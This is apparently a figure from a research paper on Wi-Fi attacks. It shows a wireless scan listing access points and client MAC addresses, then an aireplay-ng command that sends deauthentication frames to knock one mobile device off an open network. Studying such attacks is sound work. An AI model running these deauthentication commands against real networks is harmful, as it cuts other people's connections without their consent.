 CH  7 ][ Elapsed: 1 min ][ 2015-08-08 15:41
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:09:80:79:E0:26 -51 192 100 0 11 54e WPA2 CCMP PSK 908
24:05:0F:15:FB:CA -61 183 7 0 11 54e. OPN KYJJ-TEST
0C:D9:96:01:34:50 -61 187 173 0 1 54e. OPN ECNU
6C:E8:73:1C:97:5E -72 330 0 0 6 54e. OPN TP-LINK_1C975E
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 64:A6:51:0D:BF:1A -79 0 - 1 0 4
(not associated) 78:92:9C:85:60:82 -79 0 - 1 0 1
(not associated) 8C:29:37:EE:A3:14 -67 0 - 1 0 3 ECNU
64:09:80:79:E0:26 B0:9F:BA:4C:A7:A9 -44 0e- 0e 0 15
64:09:80:79:E0:26 64:5A:04:C5:5E:1A -46 0e- 0e 1 21 908
64:09:80:79:E0:26 38:BC:1A:0D:E9:18 -47 0 - 0 0 15
64:09:80:79:E0:26 34:23:87:4B:FE:19 -57 0e- 1 0 7
64:09:80:79:E0:26 98:5A:EB:9F:34:78 -61 0e-24 0 22
24:05:0F:15:FB:CA F4:8B:32:27:3D:37 -39 0 - 1e 0 184
0C:D9:96:01:34:50 00:26:C7:92:21:1C -67 0 - 1 0 13 ECNU
(a) The results of the network scan
qyh@qyh-Vostro-3900:~/temp/wifi-test$ sudo aireplay-ng -0 3 -a 24:05:0F:15:FB:CA -c F4:
8B:32:27:3D:37 wlan0
15:55:57 Waiting for beacon frame (BSSID: 24:05:0F:15:FB:CA) on channel 11
15:55:58 Sending 64 directed DeAuth. STMAC: [F4:8B:32:27:3D:37] [ 0| 3 ACKs]
15:55:59 Sending 64 directed DeAuth. STMAC: [F4:8B:32:27:3D:37] [ 0| 8 ACKs]
15:55:59 Sending 64 directed DeAuth. STMAC: [F4:8B:32:27:3D:37] [ 0| 8 ACKs]
(b) The disconnection of the mobile terminal (its MAC address is F4:8B:32:27:3D:37)